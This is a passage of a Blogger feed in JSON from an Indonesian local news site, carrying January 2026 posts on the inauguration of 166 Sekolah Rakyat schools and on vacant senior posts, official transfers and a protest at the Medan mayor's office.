center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto Resmikan 166 Sekolah Rakyat di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru,Kalimantan Selatan,Senin(12\/1)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBanjarbaru,DP News\u0026nbsp;\u003Cp\u003EPresiden Prabowo Subianto resmikan 166 Sekolah Rakyat yang tersebar di 34 provinsi dan 131 kabupaten\/kota dengan menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan.Peresmian SR disatu di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Provinsi Kalimantan Selatan,Senin(12\/1).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam acara peresmian tersebut, para siswa Sekolah Rakyat menampilkan persembahan baris-berbaris formasi yang tertata rapi dan penuh semangat yang disaksikan dengan senyum bangga oleh Presiden Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara kemudian dilanjutkan dengan penayangan video bertajuk “Manifesto Sekolah Rakyat” yang menggambarkan semangat dan cita-cita yang menjadi fondasi pendidikan di Sekolah Rakyat. Usai pemutaran video, para siswa kemudian menampilkan teatrikal yang merefleksikan perjalanan dan harapan para siswa Sekolah Rakyat dalam membentuk masa depan anak-anak Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sela-sela pertunjukan teatrikal tersebut, perwakilan siswa Sekolah Rakyat menyerahkan sebuah novel hasil karya para siswa kepada Presiden Prabowo. Momen bangga juga dirasakan Presiden saat empat orang siswa Sekolah Rakyat menyampaikan pidato dalam bahasa Inggris, China, Jepang, dan Arab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menyampaikan apresiasi dan ucapan terima kasih kepada semua elemen bangsa yang telah bekerja keras dalam mewujudkan Sekolah Rakyat. Menurutnya, ini merupakan suatu langkah terobosan dan langkah berani yang telah diambil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Mensos Saifullah Yusuf menyampaikan bahwa Sekolah Rakyat yang merupakan gagasan langsung dari Presiden Prabowo dirancang sebagai upaya memotong rantai kemiskinan. Sejak bulan Juli tahun lalu, Sekolah Rakyat telah beroperasi di sejumlah titik di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Total 166 titik yang tersebar di 34 provinsi dan 131 kabupaten\/kota seluruh Indonesia. Keseluruhannya menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan,” ujar Mensos. BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/presiden-resmikan-166-srtampung-15954.html","title":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s72-c\/1000490990.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-968984855769529233"},"published":{"$t":"2026-01-08T12:30:00.004+07:00"},"updated":{"$t":"2026-01-08T16:31:56.001+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s768\/unnamed.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda merasa aneh dengan 'eksodus' para pejabat Pemko Medan ke Pemprovsu yang nyaris tanpa resistensi ataupun reaksi dari Walikota sebagai Pembina ASN.Dikhawatirkan jika eksodus ini masih berlanjut lagi maka jelas ada pembiaran sistematis yang berpotensi melumpuhkan kinerja birokrasi Pemko Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeharusnya selaku Pembina ASN,Walikota Medan harus lebih mempertimbangkan kebutuhannya ketimbang meloloskan ke Pemprovsu ataukah masih kuat bayang bayang mantan Walikota Medan yang kini menjadi Gubsu sehingga dengan terpaksa mengizinkan perpindahan pejabat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETanggapan tersebut disampaikan Elfanda Ananda terkait maraknya,sorotan terhadap 'eksodusnya' pejabat ke Pemprovsu mengakibatkan 10 jabatan Eselon II Pemko Medan kosong,Kamis(9\/1)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Di sinilah publik patut curiga, mengapa pejabat-pejabat kunci begitu mudahnya dilepas dan eksodus ke provinsi Sumut, sementara Pemko Medan sendiri sudah lebih sepuluh bulan struktur organisasinya keropos karena eksodus tersebut,\" tandas Elfanda\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EElfanda mengatakan sebenarnya tidak mempermasalahkan pejabat yang eksodus ke Pemprovsu karena memang pilihan pejabat tersebut.Namun justru aneh,walikota tidak mampu melakukan konsolidasi di tubuh organisasi Pemko Medan sendiri dalam membangun tim yang solid. Tidak bisa mengidentifikasi mana pejabat yang loyal sama dia (Rico Waas) atau sama Walikota sebelumnya (Bobby Nasution) yang saat ini menjadi Gubsu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi satu sisi,apakah di Pemprovsu tidak ada pejabat yang punya kemampuan dalam mengemban jabatan yang ada.Maka muncul pertanyaan,bagaimana seharusnya, apakah tidak sebaiknya di-STOP saja eksodus tersebut karena informasinya masih bakal berlanjut 2 gelombang lagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPertanyaan paling sensitif namun tak terelakkan kata Elfanda, apakah Walikota Medan benar-benar berdaulat atas birokrasi yang dipimpinnya? Ataukah masih ada bayang-bayang mantan Walikota Medan yang kini menjadi Gubernur Sumatera Utara, sehingga Pemko Medan harus 'mengalah' setiap kali pejabatnya ditarik ke provinsi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika benar demikian, maka yang dipertaruhkan bukan sekadar jabatan Eselon II, melainkan otoritas politik seorang wali kota. Kenapa terus dibawah bayang bayang walikota sebelumnya, dimana amanah rakyat yang memilihnya sebagai walikota Medan,ujarnya bertanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diberitakan,saat ini 10 pejabat Eselon II kosong dampak 'eksodus' pejabat Pemko Medan ke Pemprovsu.Walikota Medan mengatakan akan segera melakukan rekrutmen pejabat setelah konsultasi dengan BKN.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/968984855769529233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/elfanda-ananda-stop-eksodus-ke.html","title":"Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2\/s72-c\/unnamed.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7763203290205967386"},"published":{"$t":"2026-01-05T16:23:00.008+07:00"},"updated":{"$t":"2026-01-05T18:23:10.153+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s764\/Screenshot_20260105_155831_Gallery.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s320\/Screenshot_20260105_155831_Gallery.jpg\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Walikota Medan Rico Waas Saat Diwawancarai Wartawan Usai Pelantikan 12 Direksi PUD Pemko Medan,Senin(5\/1) di Kantor Walikota Medan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPengisian kekosongan 10 Jabatan Eselon II Pemko Medan masih 'teka teki' sebab sampai saat ini belum ada jadwal pasti kapan dilaksanakan termasuk sistim rekrutmen apakah melalui sistim lelang ataukah asesmen saja.Pemko Medan masih harus menunggu hasil konsultasi ke pemerintah pusat termasuk BKN.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWalikota Medan Rico Waas saat ditanyakan mengenai kekosongan 10 JPTP atau Eselon II tersebut,belum bisa memberikan jadwal rekrutmen termasuk apakah sistim lelang atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico hanya memberikan sinyal bakal segera diisi namun tidak memberi kepastian jadwal dibuka untuk rekrutmen 10 JPTP atau Eselon II tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kita menunggu konsultasi ke pusat dan BKN,termasuk sistimnya nanti\"ujarnya,saat ditanyai wartawan apakah sistim pengisian kekosongan 10 jabatan akan menggunakan sistim lelang jabatan atau asesmen saja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut ditanyakan,apakah kekosongan 10 jabatan Kadis\/Kaban tidak akan mengganggu capaian visi misi dan RPJMD Kota Medan 2025-2029,Rico mengatakan untuk itulah segera dibicarakan pengisian jabatan kosong agar jangan sampai mengganggu kinerja dan pengambilan keputusan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui, saat ini tercatat 10 kursi jabatan JPTP stau Eselon II\u0026nbsp; kosong dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan Nurbaiti Harahap menjadi Kadis PMPTSP Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesepuluh jabatan tersebut adalah,\u003C\/p\u003E\u003Cp\u003E1. Kadis Kesehatan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2. Kadis Ketapang,Pertanian dan Perikanan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3. Kadis Kopumkmindag\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4. Kadis Perhubungan\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5. Kadis P2K\u003C\/p\u003E\u003Cp\u003E6. Kepala BKAD\u003C\/p\u003E\u003Cp\u003E7. Kadis SDABMBK\u003C\/p\u003E\u003Cp\u003E8. Kadis Perpustakaan dan Kearsipan\u003C\/p\u003E\u003Cp\u003E9. Kadisnaker\u003C\/p\u003E\u003Cp\u003E10. Kadis PMPTSP\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari 10 jabatan tersebut 3 diantaranya sudah hampir 10 bulan lebih kosong yakni Kepala BKAD,Kadis SDABMBK dan Kadis Kesehatan namun sampai menjelang akhir Tahun 2025,Rico belum membuka lelang untuk jabatan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebelumnya juga saat masih kekosongan masih 8 jabatan sekitar awal Desember lalu,Rico sudah menyebutkan bakal melakukan pengisian jabatan setelah ada petunjuk dan konsultasi dengan pusat (BKN).Namun rekrutmen untuk mengisi kekosongan jabatan Eselon II tersebut belum juga direalisasikan sampai saat ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagaimana diketahui,sejak Februari 2024 Lau secara bertahap pejabat Pemko Medan 'terbang' ke Pemprovsu yakni Kadis SDABMBK Topan Obaja Ginting,Kepala Inspektorat Sulaiman Harahap,Kepala BKPSDM Sutan Tolong Lubis,Kadis PKPCKTR Alexander Sinulingga,Kadis Kesehatan Yudha Pratiwi dan Kadis Ketapang,Pertanian dan Perikanan Gelora Ginting menjadi Sekda Tanah Karo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk Eselon III setingkat Kabag yakni Kabag Aset\/UPBJ,Kabag Umum dan Kabag Prokopim.Awal Tahun 2026 tercatatc2 orang lagi Kadis 'terbang' ke Pemprovsu yakni Kadisnaker Ilyan Chandra Simbolon dan Kadis PMPTSP. Informasi berkembang bakal menyusul Sekretaris DPRD Medan Ali Supahutar dan Kepala BKPSDM Medan Subhan Fajri Harahap 'terbang ' ke Pemprovsu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,pejabat dari daerah lain pun masuk antara lain menjadiAsistenEkbangdari Deliserdang dan Kepala Inspektorat dari Sergai.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7763203290205967386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/sistim-lelang-ataukah-asesmen-untuk-10.html","title":"Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n\/s72-c\/Screenshot_20260105_155831_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4458728285747096378"},"published":{"$t":"2026-01-05T11:14:00.004+07:00"},"updated":{"$t":"2026-01-05T19:56:14.577+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s4160\/20260105_103122.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s320\/20260105_103122.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s4160\/20260105_103045.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1856\" data-original-width=\"4160\" height=\"143\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1CyJDEVJGh_iYeb-m8AHAv2LcDzf4Jv6yPfnt_tNpyhIxNwV32WE5FuDuD0cRi8fEc0BgHPk3sHsXemsewxWIUWeoAYlvHZPkPuf-9Rz5BY8sqC9nUKn4_pKpYKCg8cgvIC8aPD2xWf0DtcQWFz15MEEO-uD1ueJdM7JazZsd-unfiJTJzgdjCKAuQr0h\/s320\/20260105_103045.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan\u003EFoto: Massa LSM Kebenaran Keadilan Unjuk Rasa di Depan Kantor Walikota Medan,Senin(5\/1)\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMedan,DP News\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESejumlah massa LSM Kebenaran Keadilan Medan unjuk rasa ke Kantor Walikota Medan menyoroti kinerja Satpol PP terutama menyangkut hasil bongkaran material dan min5a Walikota Medan mengevaluasi menyeluruh terhadap siarim pengawasan di gudang penyimpanan barang bukti Satpol PP Medan.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDalam unjuk rasa tersebut,oratornya minta agar bertemu langsung dengan Walikota Medan namun ternyata walikota sedang melantik Direksi PUD Pemko Medan,Senin(5\/1).\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESelain itu,dalam selesaikan tertulis j7ga menyoroti banyaknya bangunan menyalahi PBG bahkan sudah mendapatkan penyegelan dari Satpil PP.Namun bangunan tersebut katanya masih berdiri dan melanjutkan aktivitasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDari pengamatan di lokasi,sejumlah aparat kepolisian berjaga jaga di depan gerbang Kantor Walikota Medan.Orasi terus berlanjut namun sejauh itu,arus lalu lintas berjalan lancar.Tim DP\/Redaksi\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4458728285747096378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/lsm-kebenaran-keadilan-unjuk-rasa-di.html","title":"LSM Kebenaran Keadilan Unjuk Rasa di Kantor Walikota Medan "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBzDrTZlKVLrDHCMn_1IpAyhz09aO9kW8zwq8gVDDhepiNLgWPiNixH-Gm6IkhNtQK_XgiQP4KfpD9Me2j5t_WBoG9RRZyqhIFn9numvIL8QlL1PWXwEyDRfWC3U-o_q4kk7fLmOjWg3uJuPSDSsqjyFC0b4BLTOLNrs9YhFYiJiT2RBjqH8WkPyuM6moH\/s72-c\/20260105_103122.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3921476334798241745"},"published":{"$t":"2026-01-02T20:10:00.006+07:00"},"updated":{"$t":"2026-01-02T20:26:58.147+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s768\/unnamed.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"768\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE\/s320\/unnamed.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Kantor Walikota Medan\/Dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAwal Tahun 2026,kekosongan pejabat Eselon II Pemko Medan bertambah menjadi 10 kursi dengan 'terbangnya' 2 Kadis ke Pemprovsu.Kedua pejabat tersebut adalah Kadisnaker Ilyan Chandra Simbolon menjadi Kadis Sosial Sumut dan Kadis PMPTSP Medan 